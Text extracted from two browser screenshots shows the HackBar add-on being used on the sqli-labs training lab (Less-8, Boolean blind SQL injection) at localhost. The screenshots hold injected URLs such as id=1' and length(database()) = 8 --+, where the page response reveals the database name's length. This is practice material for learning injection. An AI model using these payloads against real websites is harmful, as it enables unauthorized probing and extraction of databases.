 Less-9 Blind- Time based- Single
Less-8 Blind- Boolian- Single Qu
localhost/sqli-labs-master/Less-8/?id=1'%20 and length(database()) = 8 --+
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
You are in...........
HackBar 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1'  and length(database()) = 8 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Less-9 Blind- Time based- Single
Less-8 Blind- Boolian- Single Qu
localhost/sqli-labs-master/Less-8/?id=1'%20 and length(database()) = 9 --+
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
HackBar 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1'  and length(database()) = 9 --+
Split URL